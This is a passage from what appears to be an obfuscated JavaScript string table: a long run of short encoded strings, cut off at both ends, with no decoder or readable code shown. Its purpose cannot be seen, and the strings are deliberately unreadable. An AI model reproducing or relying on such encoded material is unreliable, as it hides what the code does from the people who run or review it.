XCljbChlo=','wpNiw7FCw44=','w7HChEXCvcOK','WcKzw6vDnBg=','XsOSwqzCksK3','Pj/CvMKVKA==','w5DDq8KXJQY=','w5HCtsKEK8K3','w7fDkgR3wq0=','w4zDn8KMwr3Duw==','w4bDh3lhw6E=','Y8K4w45qw68=','NgfCo8KeBw==','w44kwqd3woM=','NW7CgWzCow==','w6XCqcOSwrzDgA==','wpxPwoopw6Y=','wpFHwqvDpCI=','wpZGwq0gw60=','w43Dp8KywqjDsA==','woNKwoctw7o=','wo4fw7/CsMOO','U8OwcMOTCA==','wqgSw6LCuMOY','wp/CtMOV','b8O8DxoP','ecOEwqY=','RmxWIsOXBA==','AgbCi8Kuwp0=','w4AswrkaEsKWw4Ync001YMKUwpEp','AxNZPsORwocAw6g=','w6/DlMOYw6/CmMKIwoHDk8KuR8Ov','wrZJS2zCoko=','AsO4I8OKwrQ8wo/DlsOUSi/DucKv','w6jDjh1Zwpw=','CBdDGsOLwogTw6jCs8Oh','OjhDaMOxQmI=','fcK5w5dpw6Y=','RcOGwoLClsK7w4Q=','wqkTw6o=','wrx4RH4=','w7PDhsKwwqnDmAHDpA==','YcKow71IGSs=','wrDDuUnCkT3DgsKDw4ZXw44d','dsK1w5p3w7E=','UcO0UsOQIg==','wrzCssOBw4bCl8OrZcKqwqVldzAdwp8=','wpvCscOaw6tVwrzDscOoFw==','w6TCocKlCsKb','w4XCoUbCucOB','X8KRw7Fow4g=','emPDucOcwrFIw5M=','w73DicO6w7DCrA==','wpxqwoodw4c=','wqI6w43ClsOiLMOm','w4fCkMOewpTDhA==','BFjDtgo2','w4HDocK6GR3DnMOH','w7fDlAdPwqg=','w68WwqJ+wqo=','w4/DucO8w4TDoMOtwpU=','bcOZwqnCkcKt','A1TDkMKcwq4=','BhxTPMOcwqkB','w482w5vDmEM=','XcK1w7tZPw==','VcK7w7zDjwRmBA==','w5vCrsO0wrLDuw==','GjHCvcKCLQ==','YMOXwrjCk8KS','YcOCwobCnMKy','wpN8wpjDpyBswrc=','wqLCisOow67Cuw==','B8OSH8Olwoc=','WMK0w7xeFQvCkQ==','w5/Dgx5gwq0=','woRnVFDChA==','wo0cw60XASQy','B2/Dvz8R','wqdZw5HCtMO7','wpdNw7bCvcOHwogD','wprDrHrCrhM=','emDDusKXwrh1w5Ynwq3CpQ==','wp3CsMOc','CcO+MsObwrNjw6XClcOQVyPCucKqwp9DEENNwrfClsKJWV4basKHQ8KCa8Ovw7xLw6E9wpVNM8OSCsOVwrI6M0Y+D8O/wprDkiXDhsKUHgELS0TDnMOSXcOnXw==','eGjDm8KMUQ==','wqtsw6Ziw6k=','wp9Xw6bCqg==','X2jDp8KYRA==','wqjDkA1tHA==','w53DqmF9w4w=','wrNvwpw2w4c=','ADDCmcK3Bg==','wqkmw4bChMOpBsOy','wrY7DA==','ODXCisKWwo0=','YcK7BH3Dsg==','woxGw7HCvcORwrMA','w5LCrsOWwrl3wrfDtcO1EMKqwrgzwqhkw6QHwrcow7zDuMOaCMKwwp5PwqbCr8KFH8Kyw7M=','OcOOVxtfwqfCsiPDkA==','C8K2wonClcK0w5JHOwbDvwpZGTpBJ2c/f8K0wpHDs1LCi8KLL0RbL3fDphrCqcK7wo96w5ECSh00A0FBNUAsDRnDjD7DjwTDs2zDow==','EMK5wpnCicK0w48K','DcO1w7kFUWvCm1Np','w5RMwrYqw5TCgsKcwpg=','w5LCrsOWwrl3wrfDtcO1EMKqwrg7wrN4w6AHwqo1w6nDpsOaCOaYjuaUn+imreW+v+WNm+WMkkXCoMK4cyg=','c2nCqVbCvTrCmsKiDMOVOcKDw7o=','UsK2w7FYBg==','FQDCkMKpwpHDjA==','wpd8w7FQw7k=','MyLClcKQwpE=','EnPCgkTCvQ==','WcOfwqzCgcKY','w4XDuMO3w4rDscOH','EWrDmR4l','wpQYZMOCw6I=','AxdZPsOQwo4=','w53DhsKYBCg=','woXCqMObw6TCsg==','asKdWiJh','w7nDucOcw4TCtQ==','wrlaw5pQw7o=','wq4OwqnCtcKI','w6nDgMOBw6bDmg==','UcK5ejVp','w6jDo8KNwqLDiA==','w7UEwp5Fwqo=','aMKBRy1ewrnCuw==','w7/DoDB6wp0=','aMKBRy1FwqrCuns=','GxpGCcOV','w7/Cr8K1NsKDecO0NA==','w5bDlcOTw7LCog==','w7o0w4nDpVhnwrE5','VMO7Kysi','JMOHLMO5wqk=','AB7CqsKxwqs=','w4/DtFw1w4hp','w6zDizhGwo4=','ZXzDiMOKwpo=','DkvDg8KbwpJp','wodBw5fClMO0','w4zCnzLCjFs=','w5jCtTfCnVk=','w6bCtgPCuHQ=','w74nwq1gwpU=','JyhQAMOs','wofCo8ONw6Nx','DB1YMsONwoM=','w5fDn8O3w4TCtg==','V8O2ccOXw7Ilw77DhsKCW3/Dq8OjwpEBCQE=','DzjCpsKPwpE=','VcK5w4psw7LDmns=','wozCrsOQw7p/','w47DpMOVw7HDjA==','S8ORFyYj','w7syw4nDjl4=','S1Z6bw==','w7rCsMKwBw==','5oqk5byk6IyD5YyM','CsOdKcOCwqk=','woxvbHzCsA==','VsK/Yw==','5YSk6ZaI6IyN5Y6y','w5JOwo/DvgYK','OE3DssKnLMK+','wpjDjjVNEg==','w7tMRG7CohRmRynDqw==','Lm3Cr1I=','AsO7wo/Cl8KgwoxHcUjDpwBC','w4XDu8Oxw4LDsw==','wrXDlMOkw6XCgcOAwpfDtcK8Vw==','cMOPDj4j','LyglIWI=','w6ImwqxWwrk=','w5LDn8Oew7XCtg==','L8KsLMOYwr4=','Z1PDicKXRw==','KkzDshYz','w4XDpMOr','w4rCscOSwq3Duw==','w7zDg8KfLxU=','w7HDtsO8w5PCvg==','wqbCiMOSw5Fg','bcKLWzV7','cVNQD8OX','NWfDnj8=','NBbCog==','NQ5STsO5','wohIw5Fdw5Y=','MlzDtB8a','wphKw7zCvA==','wqfDsgZRNQ==','csOIa8Ox','w44nwrwrEw==','w4TDm8K0wr3DkQrDpDQ=','wqtBw7VTw4k=','w4jDn8OUw7XDtQ==','DH7DvsKawog=','UGR4J8OP','w4/DpMKcNhw=','GQkkOX7DqMKS','w77DsyR7wqs=','woLDuVXClCw=','NMK0OsOxwo0=','wofDpBZl','wrPCt2PCiQ==','wpXDrFvCiD8=','woEAw7sdCw==','MW7Cpw==','BMOyJcOOwrAtwqPDlcOf','wp3CqsOQw64=','wo3CscOM','w4PCnsOmwqHDjQ==','woFadVbClQ==','w6MJw6PDv1A=','woIbw6cW','LCFFQMOx','WcKuw7VX','CHTDuRAb','wpcaw6AUDQ==','wqUHwp3CtcKi','CQR9EcOG','w4/DncOWw7jCtg==','wrVQw55Aw40=','cn7DgMKTbA==','wqEmIcOiw60=','PjTCv8KRDg==','wpV8wp3DsSE=','QsK2w7FfCBDCmF0ww7rDig==','w67DpUxvw7M=','wqoXZcOAw6Q=','w4HDocKQwrjDsg==','wrlKw4t1w7Y=','w4fDoWoyw5c=','w7vCpcKwDcKK','wrxFRH3Cpko=','wp/CsMOcw7Zwwr4=','w5UvwoNDwo8X','w6XCr8OgwoHDhcK4Kg==','wrh3w795w49y','XMK1w6pe','HlnDoMKpwrE=','wrUnOMOlw58=','w4PDhStMwoVFwpMG','w7fDmsOuw7nCg8KCwpLDtMKqUA==','Gg7ChcK7wpTDhlVTw5HCqsOV','w4HDs1R+w6t7wpQ+eMKdwoM=','w4TCoUjCo8OMwoDCiyJf','w4rDtsOiw5jDucOXwofDmcOEfhbDjys=','DcO5a8OCwrN0wqnDm8OSTy/Dsw==','wppCw6bCucKSwrQXwrw=','MwTCpcKGZ8KiRWRCOMOy','wqg3wofCosOLBRPDo8OxwoA=','w7TDnsKowqTDlg==','w4jDi8O5w5jCvA==','JsKOE8OYwqs=','w6MIw5rCj8OESg==','w6QKwoDCv8OCXw==','GQorOWI=','K8OiVTRTWxp+ERPDp8KZaA==','wrXDswFlLg==','LnPCo1bCrCE=','fcK7w7zDmBNABg==','YMO/woTCjMKt','wo0iw6EdFw4=','wrzDqFo=','wrPCiWTCgg==','w7vDljhRwoxEwoY=','bMKnw73DmQhG','bcOmwprClcKww7ZRZGrDuhc=','EADCssKMJQ==','wpBQw4ZZw6w=','w5gWwohawrk=','w5jCvDXCt1Q=','w5XDkcKqwqTDhwo=','ccO4UsOvFw==','w7/Co8O+wprDnMKvFnNGLyHDpi1Uw7jCqMKRDTc=','asO3Gi0U','w77Dpn8Yw7U=','c8KbO3rDiQ==','w4zCosOJwrPDnQ==','N0rDjB4W','Li7CisK6woA=','wo5CwqbDlRY=','PUjDosKcwoo=','aHLCiiZPJHfCh0bCkcOP','VMOmDQcM','f0DDicKyeA==','w74ew7rDmHQ=','wqkkIcO9w6E=','w4vDoWRGw4w=','FlzDg8KmwrY=','wpvDulM=','d8KPTg==','wrk4wpfCpsKAHw==','w4PDt0o=','wpcNw7HCt8OSw6kT','V1XDmcK3bg==','wrFBVmrCr1hy','w4AywrkOCg==','AQbCm8K2wpA=','bD7Cin8=','w53DtE0+','5oqt5byj6I2O5Y6N','w4ARw7o=','5YaU6Za86I+s5Y+C','ExrCtsKXwr8=','wrbCqEPCk3o=','VmTDr8K4fMO+w4NAw67CiUlVw78iO8KDXAhUUypUFw==','wrnCksK8wqk=','P3TCp0LCrCc=','GRB6EMO+','Hjp4DcO0','IXHCrMOFw7l7woA0w73CvMK9','w6TDmMOCw5HDgg==','wo9Mw6XCqsOr','bcOMRMO1IA==','wqRFwqshw7E=','w5nCj1XCqMOb','e8KCNF3DjA==','w6cMwr1+woc=','w4vDhlY4w48=','w4fDrlU9w7M=','Y8OTU8OPNg==','w4PDlcKtwqzCkAPDvzDCs8KTw77CmsKywos=','wrd0w7rClMOU','CcKuC8ORwos=','w7HDqE0qw59Ow6HCk0YZ','woh3wp/DpzZXwrQ=','woPDtk9zw7okwpw9ZcKZ','w783w4LDjQ==','wqx2w6dmw40=','wpnDkFHCsTA=','w73DusK7wozDtA==','w5XDv8Osw4DDgA==','DFnDmR8Q','fHDDu8Ki','UcKCLm7DjA==','wo0kU8O0w6Q=','WsKgBHDDh0LCqCHCjsOjAUrDpcKpw5/CjQ==','HwLCiMKDwoo=','wq8Zw7sXFw==','JBfCsg==','w6jDlMOhw7LCjMKI','WMOSDAsg','w5vDhR1UwoQ=','wrfCv8ODw6HCgQ==','wpNhw4PCncOr','RBPDjMK+w4nCmUgPw4TDtcOOwrbCpcKbwqDDkE8qIMKBWMKT','w4MrwqIC','w4PDhStMwpxEwoQHwoo4ej0qDw==','w73DtT1Bwog=','OcKADMOjwq8=','wrjCrsOHw6DCvg==','woXCp8ORw7Ft','b8O3EyEFTkZrVBY=','wpjDrABvPwE=','wr90w7tcw4c=','wp/DjB1cGQ==','w7sowprCj8KvH8KywqUCJMKM','w5zDhyNawoVG','w4s8w53DqVU=','w4luw4vDvmhfw6fDrHwIwoMiccOjw53Do8Om','wp7Cq8ODw5fCkcOSeQ==','wp7Dv1zCjz7DucKJw5M=','R8Kzw6tSDyjCkg==','w65kwqFowpJgw7bDsjJkPg==','wqMefcOZw4DDncOgY8Kgwp/DpsOSDl/Crg==','w4gUw6DDu0Jywq4RX3k2T8OEw6oW','wpvDjmHCqQ0=','E1TDgA47','wppCw6bCucKSwqIdwq92w67Cog==','w4cIwqFAwoc=','YcKWLVPDqA==','eMOtSMOWNA==','wq5Vw4LCq8Ol','w4TChsKoAMKa','w5bDksO0w6XDrw==','TMO0GTgw','WUfChsKCw41xcQBfVsO9wrLCkg==','woR6w5TCqcO+','woFuwosLw4s=','Hgc+KzzDqcKSwrNceA==','wppBwrsww4E=','ScKxw7duw6c=','w6fCgXHCgMO8','w4JPw7vDuMOcwqsEwqxkwr3DocK0HRvCiz/CqTkjV2B6GMKpw6vCusKxw7fCtTTCow==','wpFgwppHwpQVw7Rjwp8=','w5fCpQdnOxw6BF/Ck3ZueMOyGmdCbgPCp8OISlZEw5/DiAnDmwQbMnDCpcOTwpDDm8KVXkDCp3I+w7DCrXrCv0nDucKbSk3DicKHW8K1w7o=','wpLCq18gw4djwr4=','w5LDrcOewqcow7TDuMOvXQ==','VQfClsKxwozDhkZO','wpTCrFvDusOKwp7CmD5ew5vClEnDrcKQwqIRXcOKDQ7CkGzmmpnmlYropYHlv4TljJ/ljKvDvsOwwp7CisOo','VA4jOWXDq8KFwq5WdcKCw5If','wpLCt8OLw5fCkw==','QsOrb8O1Bw==','w6/DvcK4CDU=','w57Dp8KOLR8=','w6sJwrE5IA==','wogXw5rCtsO0','wr1EcWrChw==','w6vDmsOzw6XCnMKFwpzDpw==','w6nCgsObwoTDqQ==','wohiw4bCu8O4','wrLCuHbCjnBSTCZUw6M=','w4jDq08lw5U=','Ah1CKsOBwokRw6jCuQ==','wrlHRH4=','w5zCslPCtMOawpvCjSRCwojDlkPDuw==','wq04wprCrsKHAhPDtsO6wpYBw50=','TsKEw6LDvRQ=','wonCl1DCj1A=','dcKVw5V4AirCg185w6LDo8OCw7HDt8KZFw==','eHJ6LcOG','w7/DjXYjw7c=','wqjCvsOXw6zCrA==','IsKDLsOWwrI=','w7g1wo1kwpo=','ABxEOsOWwokLw6E=','a8Kbw4lCKA==','w4XDm8KjwpXDtg==','A1rDicKHwp5oJRMeT8K6wqfDmMKTw4M=','w5Qkwq8aMg==','w5XDvjZ9wo8=','XMOJQMOaIQ==','PSfCvMKFwpc=','QcO7wp/CisKe','wr3Dtg54Eg==','w4XDjzh0wow=','w4TCjMKrEMKg','w6cXwoJPwqQ=','woUWw603Dw46w6d9VzA7w5k1w7ho','wr3CvHHCp2dOXyFRw7MfCA==','w4PDpcOqw47Dqg==','wrbCuH/Cn3pUTiRGw6IOCQ==','RcOQZ8OnFxHCiw7DjcOpwpM=','wosQw6MXGh8=','GiZlUcOJ','w5zCs8OKwozDnQ==','wrdVw7V7w7o=','EizCusKXJw==','dMKpw5JjHA==','w5jDrwBcwos=','w4TDvRBQwqI=','wp94U0/CqQ==','w7fDtsOzw6/CtQ==','BcObB8OxwoQ=','w43Dt1UTw64=','wqFLwroxw7U=','CDpWUMOE','wqYKw642HA==','wogaw5vChcO/','wrvDgBZ/Fw==','wpJLwpjDoBk=','C0TDgxMr','w5nDln4+w5Q=','w4zDpz1mwoc=','CTVzcMO/','QHl9O8Ox','AT9uGsOu','wokdw53CnsOz','w5HDpsK2wqXDvg==','w4nDqMKIDTc=','bWdoFcOr','NBVia8OK','w4YLw5vDr1w=','X8Kdw6Bfw5Q=','woFrTXLCgg==','CyZvMcOW','wphQw4tMw5o=','wrhDwrg8w4s=','TMO2f8OUOQ==','w5/DhMKPFQc=','ecKKw5laLg==','wqbDvW7CmgI=','Y8OJEhEB','wobDvA97Ng==','wpnDgBNPIw==','wp5yw6tww6g=','EzcYMlk=','W1XDr8Ovwr4=','w6UowrE4EQ==','wrtlfFnCiQ==','wrkAwqTChsKB','w6/CpcOUwoXDoA==','QsKUw51Kw7A=','NVrDncKZwrc=','D8KpLMO+woo=','VMK+VSdB','HSTCpMKqJA==','w4DDnMKoFQg=','w47DiMOYw7nCjQ==','A8K2P8Oxwq8=','w4jDrzZ6wr8=','wpBuw4vCm8O1','wobCicOww5rCig==','wqvCr1TCglc=','w5jCmDzCqE0=','UMKaRjNJ','S8ORaMOZJw==','dGlaEMOR','wqEVw6XCvMOK','bMOucsOFLA==','KsKKMcO0wq0=','w4HDrcOQw7PDrA==','wpV6w5PCvcO0','w4/DhsOKw5nDkA==','wrPCiFfCnls=','f8Kpw65BIw==','ZF/Dj8OXwrs=','wpbDrRBJKQ==','wrc8XsObw6c=','flzDmMKYQg==','wp7Cq8OJw7dj','w6DColXCtsOr','aMOlwp7CksK3','w50Zwq9Lwqs=','PQbCmMKuwqk=','w7vDk1sXw6o=','wqYDwonChMK1','V8K4w6x6w7w=','w6HDtRV2wrA=','w4DCj8OiwpTDpQ==','w5HDhcOKw4/Dqg==','w7DCrMKHL8KW','JcKjD8OnwqU=','w43CjWfCmcOo','woNHQHLClg==','w53CmkfCj8OA','w6LCrXDCvMOK','woMnasOjw6g=','wooeD8OYw4M=','w6c0w7XDl3s=','wo7CllDCtnA=','wpvDpwpEGw==','F17DjA8W','woZXw5rCkcOY','wrNccGzCuQ==','CMObFMOTwog=','KSgZDHM=','EjILP0I=','EA4YM3M=','w6fDhcOTw4XDoQ==','wqnDsCFPMw==','DhxNdsOY','w6oow6bDo3E=','w6HDo8KIwp3Duw==','wqAIRMOdw4s=','w6wawqEEDg==','wrjCo0DCvlQ=','B2/DssKLwq8=','dG9oKsOr','wrELQMOhw7c=','wq8iw7PCh8Od','wpwbw4oaFQ==','w4LClUjCncO6','E0XCt0zCpg==','KQ0DJnM=','NFHCkGTCog==','wqQ/ScO9w4Y=','KcOEMcOtwpc=','woIsNMOTw4g=','fcKww4zDkz0=','wqXCq8OWw7NH','N8OpPsOZwro=','GTZ+EMOR','wqwCJcOlw6c=','IQVCHcOQ','MRpKTsOI','Ll7Dp8KHwr0=','WsKbDHrDoQ==','wp0Gw43CssOp','NAMyEmY=','w5vDkU9/w7M=','MMKINsOgwqU=','w4kqw4zDiXU=','U0JTIsOu','w7jCn8OJwobDjQ==','w5rDnMK2Kiw=','S1zDr8OXwqs=','w5zDglQnw6g=','WUjDh8K5Sw==','w53DkVY5w64=','J8KCH8O5wos=','bMOHOjsA','VsKaw47Dnws=','w7/Dg8KOwrvDqg==','w7HDtMOCw7XCmA==','wowIccOyw6Q=','w7jCp8K3L8KV','Jj3CnsKgwrM=','EMKUOsOwwqM=','Fg3ChMKOIg==','wpFqw4dCw44=','w40Mw47DgG4=','w7DDkMOaw7XCoQ==','w63CtRPCm1s=','w7XDg8O+w7LCgA==','w4TDg3x/w5M=','w5rDuFlIw78=','w4jDpMKXwoTDng==','w4MZwrRdwoc=','J2vDtxgF','w7nDqkRCw6E=','N0HDrC8L','wrs8woTCjMKC','w4vDj8OQw4fCmA==','T8KPVDFT','eMOJb8OHJQ==','e0HDscOcwp4=','f8OZTcO3PQ==','w4rDqGZVw68=','w4fDlX4ow64=','WMKLw4pDJQ==','wqfCi8Olw6xw','YMK1w75XOQ==','wpzCvMObw6PCmQ==','w5E6wqZ8wpQ=','wo85w6zCvMOi','DsK8OcOwwrk=','XsOPwqHCv8Kl','b8OtFyo+','V8Kiw5tow60=','w7fDo8OUw4rDnQ==','bcKYw6LDgBc=','w6PCkMO/wr3Diw==','w4TDq8KyHxc=','w4nDtjZhwpE=','wqI9OcOsw7A=','dX3DlMKIbg==','SsKfYBF7','w5DDnsKKwqrDvw==','dMKhdQdc','wo49w58HDg==','w6fCkw7Cs14=','wpjCgsOMw7bCug==','w7jDu3dgw40=','X8O7wrzCk8K3','csObIiUr','w77DmMOYw4jCug==','wrYcSsO9w4Q=','wovCrsOqw4py','WcK5w43DuRo=','w4vCnR7CsEQ=','w4nCq8OWwrrDkg==','wog7wrbCjMKe','w6vCgsKZG8Kd','wplRwpsrw44=','w5XDhMO2w7TDig==','e8OWd8ONAQ==','w7/CmgjCq2s=','LEvDjT8N','QEpBLsO0','wobCqcOtw6XCrA==','w4bDhGBSw7U=','w7nComjClcOj','w43Do8KLLwM=','PSzCicKUwoA=','wprCrcOmw4PCjQ==','w6fDnXRUw7g=','w5ApwocOLw==','w7DCrMKgDcKm','woHDhxFFIw==','w7rDqcOtw4zCvQ==','w6XDh1oGw54=','b8OYCgwO','wplww7dzw6U=','OA4vLVQ=','wpDDnVDCiA8=','wrDCl1XCnkM=','w4bCkzrCqVQ=','woF1wpApw7c=','TcKXRj9n','wrrCjsOYw5nCsA==','NcOjBcOpwpg=','w6HCuwHCmUw=','w5jCjsOFwrbDgg==','w5jCvT/Crkw=','KcKfOcOcwoU=','QMKSw5JoPQ==','wpbDj3rCvDs=','wqXCrMO5w4pZ','R8KZVipB','AsOlBcOdwrU=','EBzClcKgLw==','XMKRw59vw5o=','JnDDgMK3woY=','UcKUw77DmTg=','w6XCisK/HMK8','woo6w7jCscO7','dMO9SMOeLQ==','Fk3DjAwE','wocVwoXClcKe','UcK/Rzl4','wqPDsDROAw==','w5/Cl8KTL8KB','f8O3Lww9','wqJXwpUIw5o=','OT5CfcOb','bsO+wo/CnsKQ','wpMMEsOiw6U=','w446wroOEw==','w5gMwp8VMw==','wpkmF8OBw4E=','w4LDoEAzw5Q=','wrEmw57CvcOU','wo3CpcOuw7Zj','CsKRKcO6wqs=','wooxDsOkw7A=','YMKXw6JRBg==','woBkwq3DoQk=','w6A/w4HDmUQ=','G8OkN8O/wro=','w6bCi8KzI8KA','Kj97M8OX','WsOLAR4u','w6rCv8OZwqbDrw==','w7Y4wpMCOA==','KmTDqT0+','wokhw6vCoMOV','wq5RwqbDgS8=','PjfCqcK9Dw==','wrFkw6HCucOQ','wqTCmMOnw4pm','RsKyEXrDvA==','EmvCoWHChA==','wpbDpXzCkwA=','w4vDlcKjwrTDrgbDqjTCpMO9w7zCm8KwwofCig==','MWDCulzCujzCksK+HMO6M8KMw7LCjEo=','QMKQw7tyCw==','d1zDnMOjwo0=','wp0ww64kKQ==','w57DiThBwpA=','fH7DoMK/RcO4w4hL','w6HDq8KKHgM=','CQM+C2XDsMKFwr5XbMKTw5Y=','wrceEsOvw5s=','wpbDrE3CuDTDsMKLw4Fyw5MaTsKpw5w/wqhnUMO0DnZZ','wrYkwoTCjcKo','wpnCj3fCrHA=','aFJRCsO6','QcKxw4t5w7DDj0wqw6HDtw==','wo53wo/Dtg==','wp7DqgBuFA4kXA==','RmxYNsOTD0FTEAU0BcO3w63DsA==','wqwmw4Q+KQI3w6dETCYKw5A+w7B/TsKM','OXPCg0HCoA==','w5XCjsOKwqDDqQ==','wqk9w4fClw==','woPDoBBfMwIsVg3Ciw==','BArCjsK3wp3DmkB2w5bCrcOfw6PCrcOEwrPCi3VvPcOcQQ==','w5rCpUPCr8OMwoHCjQRJworDlm7DvsKTwr5eSMOAFg==','OjphGsOM','w7PDtsO6w7nDnA==','esKzw5xtAA==','wqAmWMOFw7o=','wpcjX8Ojw4DDjcO8WsKr','V8K1w6p+DCfCnw==','w63CkcKQM8K3','wpDCvsOww6fCjw==','w4nCpWDCicOe','eGbDmcKsTA==','wp9Twocuw6Q=','SsKEw5zDqTo=','wpfDkzB/Cw==','bsOZdcOp','dMKTw7NLAA==','CyNUcg==','w4o3wrIJBMKd','w43DlsOBw4rChg==','CDNTW8OqX3TDi8KxMmwz','w7LDtMObw43Cow==','XnjDoMKQUQ==','w6XCnMOHwrrDmA==','PirCnsKqBg==','FcO4L8OG','XMKZOEfDjg==','wrjDlS1GFA==','w57DocOgw4LCiQ==','VlfDqcO7wq8=','wo1Gw6bCmcOLwrMXwrZ1w7XCssK9','w4TDnWFKw5c=','wqIbw6bCvsOW','w5A7wqYBAMKQw5E=','Q8OMTMOXPA==','w6DCpmbCiMOQ','GCfCksKrwpk=','w6XCghrCnVE=','akjDg8KMeQ==','FgJufsOP','csK+w5F1w50=','NlnDqwwX','w6PCnzrCm3HCosKlwrg=','woLCrcOew71ZwrTDsMOj','B03Dm8KSwos=','w6o0w5/Dv1dlwrQ=','wpTDjy1mIA==','CRYmI2U=','w4bDijhBwqxcwpcMwpc=','WMKww6zDixVF','w6rCssK0CMKHfcODNnjCpcKu','woPDr3zCtwE=','w4HCrkHCrsOIwpzCmig=','w5Ipwp1ewoENw7I2w73Di14Twrk=','w4Ypwo1awpULw7Q4w5HDkVc=','w5zDljI=','ecKew45aw4k=','RcKkCkjDkVPCvCfCnsOzAEE=','wqw8w740Lg==','LnPCow==','AnDDo8KawpA=','w77CtMOw','w7rCssKy','acOOZQ==','wrPDqwxiGQ==','w6bCpsK3GsKWbMORKXnCv8Ky','FEbDvBgm','w483wrg+CMKJw5E=','TGHDvMODwrB0w5wywqzCs8OZNMOJZsK+','XsK2w59vw7vDj1Usw6HDplA=','XMO3wpjCnMK7w5V6aUXDtg==','FwXCp8K7wqI=','CMKgHMO7wqM=','FRVAWMOp','w78RwrRNwpE=','RMO/wo7CncKww48=','AzfCs8KzwrU=','f2jDs8Oewr1v','CQ4jLGU=','BnTDvMKzwrA=','wqQMwqfCjMKU','wrnCvcOlw53Csw==','aMKdw5rDuQs=','f8KtKXDDrg==','QGvDtsKTew==','w4nDv8KuEBw=','w5bDosOrw4k=','w7TDv8O5w5jCmA==','wp5OV23Cuw==','wp9XwpLDgCk=','wrLCsGHCgnZU','w77Co8OnwrTDnsK+IWxBNCHDjw==','YUjDtMKcWw==','VMKKGU7DgQ==','w5QLwolpwoQ=','w5nDlsKrOzY=','wq9qw7t5','wpQ4w5rCtcO2FsOzwrE=','S8KDw61vw7Y=','w7TCj8OjwrLDvg==','Ai8cJ3k=','Ij1vf8OS','woQwwrTCqsKt','wq1aw7NFw5A=','w53CpXnCvcOa','ADREL8Ov','w6QDwolowow=','w7jCiMO/wqLDkw==','WMO/wr7CgcKk','X8Okwok=','w5XDpcO7','w4Q9w7nDqE8=','wqjDonHCmBQ=','e8K0w5FiAA==','YMOsVMOROg==','w67CuBfCh2o=','w6nCr8O8wrnDsw==','SMK0w6rDjRld','wpDCq8OSw5jCgQ==','LcKsC8OLwo0=','FUfDtRM+','EQLCusKzAg==','NlbCkXPCog==','w4fDrEIkw6k=','NSLCtsK0wpQ=','X3fDr8OOwqQ=','MGvCkHzCrA==','wqN4cEDCiQ==','wq3CqsOQw7xB','wpFFcnfCuQ==','w43DpMOew5jDjg==','wpRcwpnDmjQ=','wr/Du17CujM=','wqclwrXCusKw','wrA5w7oDAA==','wo4Cw6gWKQ==','wqVCwqgrw6w=','w4fCvRHCiUo=','w7HDpcO2w5jDmg==','Y8OFwozCqMKB','bsOlwqnCksKx','JDrCtMKjwoE=','H0vDthsq','w4c2wowINQ==','wpwzwpXCjMKE','XsOLOgQe','XcKrw7t4Nw==','NsOFA8OAwqQ=','SXB9OsOo','ScKcTQtp','XMKww4hiCA==','w73Dp8KWwr3DqA==','wpRwwo0Lw6s=','woNEcn3CrQ==','FzB0e8O7','QsOnwqbCvMKM','w73DnDpcwos=','wpnDpBdhLQ==','w5vDmmVvw7M=','YMOzwqLCg8KC','woNiwrvDmA4=','wroewrjCq8KO','JH7DvQAq','w5nCpcK3JsKR','GsKqLsO7wq0=','woZNwpsuw4k=','EMKjPcOdwoo=','wrBZwr7Diis=','w6vCtcOEwrPDiA==','dcOxDzsz','LA8YO3Q=','w4HDvBRGwqI=','w6jDhitiwoU=','CBp/G8OK','w6vCsELCv8OM','wqVzwrUBw60=','BcKiMsO/wow=','R8KoOn7DjA==','fVTDhsKabw==','wqTDhDdNLA==','A8KzOcO9wpg=','w5c1wppBwpMQw6s7w4vDvlccwr7Crg==','wr88w5vCnMOuF8Oswrx3PcOUIMOK','a8O3AxwOSk9tVRs=','b8K5TiNl','wqTCo8O4w494','w6fDs2lRw7c=','Y8O+VMOnFw==','w7TClMOqwpDDpw==','wp4nwrfCrcKt','wowRw4sdIA==','ak/Dj8ODwrA=','w77DosO+w47DtA==','wqU6CMOkw4Q=','ZMO1wpvCrMKQ','w5fDhn4qw58=','wovDokjCmRE=','w6zDkQVEwqE=','wpZ3wpLDpSxL','bcKdYCtk','w7fDnsO6w6fCm8KF','HwdEMQ==','wqTDoEDCuiw=','wrlNS33Ct1E=','esO9wobCtMKN','w4bCr0U=','GTp8KMOm','Z8KeZCh9','dcORNCwi','c8KjLnvDog==','woVNwrwNw4nCgMKLwo7CrxQ=','wrIVw4gbFg==','wosRwr/CksKw','wrXCnMOnw7HCtA==','wrnCqnY=','wrkDwrvCjcK+','WcKzw7tzw4c=','w6zDncK6FQc=','wpRXwqw=','DHzDtcKKwq8=','wqJbwrDDqTI=','w6DDlUcWw6k=','WsK8w7bDjg==','wrXDnzJcFA==','wobCtsOSw7U=','w47CtMKGBMKQ','w5E2wrka','w7jDiMOn','wqgTw6/Ch8OJ','w5vDo11Dw6E=','wr/CisOJw7LCtw==','eMKHTRY=','wokMwqXClMKo','wo8lXcO7','w5/DtMOLw4PDiQ==','woLDrAdfMwIsVg3Ciw==','w63CpFvCt8ON','FTtDGMOt','ecK/Zj18','e8KHw7Vsw7s=','w7bDmMKSwq7DqA==','d8KxG2bDiw==','wp/Cu1XClFQ=','acKXw5LDojA=','ScOsKRgr','S8KTw6x6JA==','dEfDpsKKXw==','wpVHwpYqw6I=','w5Upwplbwqo=','wpjDjyhqMg==','w6LChcKGLMKE','WMO+wrnCs8K+','w7nCrsOAwr/DgQ==','wr90wq3DlDk=','w6vDnT5WwqI=','EBQTI3A=','JWPCqUTCuw==','wp3ClMO2w5DCvQ==','w5nCjsKSAcKx','w4DDm8OWw43Dkw==','w5AMwqBCwqs=','wpDDoX3CmD8=','HAJbMMOQ','wprDogtcLA==','w5M4wp5owoEaw6Uxw4o=','w7jDkMK8wqvDuBc=','wp9qwozDozZH','wqPCtX/Cv0o=','w4vDvFwxw4hp','wqjDnlLCrig=','wpRIwrY8w47CmcKmwoTCswfCnCM=','w5gNwrsdGA==','DB5ePMOKwpIww6TCr8Ohwqo=','w4LDjMKpwqzDkws=','JG3CunzCkA==','GQ3CusKnwr8=','wqFLw79kw5k=','w7PCk8K8GcKK','w4fDjTVRwoxE','wokLJcOjw7A=','XsK4w51eKg==','w6Qdw4zDmQ==','wpBeaXjCog==','w4nDvmEWw5E=','wqEAFsOuw7k=','w57DijRZwqI=','wr/DkzVjIw==','w67DhsKawrnDmg==','JgB0LcOD','UcKCBEbDqw==','dnDDssKvRMO4w41KwqPCjHhew6s8LQ==','f8Kzw53DqS8=','wqZDwrYPw5I=','w5gvwpk=','PAJGEMOr','JR/CjsKLwrc=','wqjCtlfCoXw=','wqEEw4UQGA==','AHrDl8KLwrE=','wp/DhAB+Fw==','w4jDiFlxw50=','ccKMUBdZwr3Csg==','FWP